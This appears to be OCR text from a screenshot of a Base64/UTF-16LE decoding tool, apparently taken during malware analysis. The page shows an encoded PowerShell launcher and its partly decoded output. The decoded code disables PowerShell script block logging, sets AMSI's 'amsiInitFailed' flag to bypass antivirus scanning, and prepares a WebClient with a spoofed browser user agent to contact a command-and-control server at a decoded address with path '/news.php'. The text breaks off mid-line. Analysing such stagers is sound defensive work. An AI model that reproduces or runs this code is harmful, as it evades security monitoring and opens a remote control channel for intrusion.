 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAGEAYgBMAGUALgBQAFMAVgBFAHIAUwBJAE8ATgAuAE0AYQBKAE8AUgAgAC0ARwBlACAAMwApAHsAJ
AAxADEAQgBEADgAPQBbAHIAZQBGAF0ALgBBAFMAcwBlAE0AYgBsAHkALgBHAGUAdABUAHkAUABFACgAJwBTAHkAcwB0AGUAbQAuAE0AYQBuAGEAZw
BlAG0AZQBuAHQALgBBAHUAdABvAG0AYQB0AGkAbwBuAC4AVQB0AGkAbABzACcAKQAuACIARwBFAFQARgBJAGUAYABsAGQAIgAoACcAYwBhAGMAaAB
lAGQARwByAG8AdQBwAFAAbwBsAGkAYwB5AFMAZQB0AHQAaQBuAGcAcwAnACwAJwBOACcAKwAnAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBj
ACcAKQA7AEkARgAoACQAMQAxAEIAZAA4ACkAewAkAEEAMQA4AEUAMQA9ACQAMQAxAEIARAA4AC4ARwBlAHQAVgBhAEwAVQBFACgAJABuAFUAbABMA
CkAOwBJAGYAKAAkAEEAMQA4AGUAMQBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdACkAewAkAEEAMQA4AG
UAMQBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACc
AKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABhADEAOABlADEAWwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8A
ZwBnAGkAbgBnACcAXQBbACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQgBsAG8AYwBrAEkAbgB2AG8AYwBhAHQAaQBvAG4ATABvAGcAZwBpAG4AZ
wAnAF0APQAwAH0AJAB2AEEATAA9AFsAQwBvAEwAbABlAGMAdABpAE8ATgBTAC4ARwBlAE4ARQByAGkAQwAuAEQASQBjAFQAaQBPAG4AQQBSAFkAWw
BTAHQAcgBJAE4ARwAsAFMAeQBzAFQARQBtAC4ATwBCAEoARQBjAHQAXQBdADoAOgBuAGUAVwAoACkAOwAkAHYAQQBMAC4AQQBkAEQAKAAnAEUAbgB
hAGIAbABlAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcALAAwACkAOwAkAFYAQQBMAC4AQQBkAGQAKAAnAEUAbgBh
AGIAbABlAFMAYwByAGkAcAB0AEIAbABvAGMAawBJAG4AdgBvAGMAYQB0AGkAbwBuAEwAbwBnAGcAaQBuAGcAJwAsADAAKQA7ACQAYQAxADgAZQAxA
FsAJwBIAEsARQBZAF8ATABPAEMAQQBMAF8ATQBBAEMASABJAE4ARQBcAFMAbwBmAHQAdwBhAHIAZQBcAFAAbwBsAGkAYwBpAGUAcwBcAE0AaQBjAH
IAbwBzAG8AZgB0AFwAVwBpAG4AZABvAHcAcwBcAFAAbwB3AGUAcgBTAGgAZQBsAGwAXABTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGc
5072
1
Raw Bytes
LF
Output
'EnableScriptBlockInvocationLogging',0);$a18e1['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell
\ScriptB'+'lockLogging']=$VAl}ELsE{[ScRipTBlOCK]."GeTFIE`Ld"('signatures','N'+'onPublic,Static').SEtVAlUe($NuLL,
(NEw-OBjeCt CoLLEcTiONS.GeNerIc.HAsHSet[STring]))}$ReF=
[Ref].AsSEMBly.GeTTyPe('System.Management.Automation.Amsi'+'Utils');$Ref.GEtFIeLd('amsiInitF'+'ailed','NonPublic,
Static').SEtVALue($NULl,$tRUe);};[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue=0;$7a6eD=NeW-OBJeCT
SYsteM.Net.WEbClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';$ser=$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8ALwAxADAALgAxADAALgA
xADAALgA1AA==')));$t='/news.php';$7A6Ed.HEAders.Add('User-Agent',$u);$7a6ed.PROxY=
[SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;$7a6ED.PROXY.CRedEntIAlS =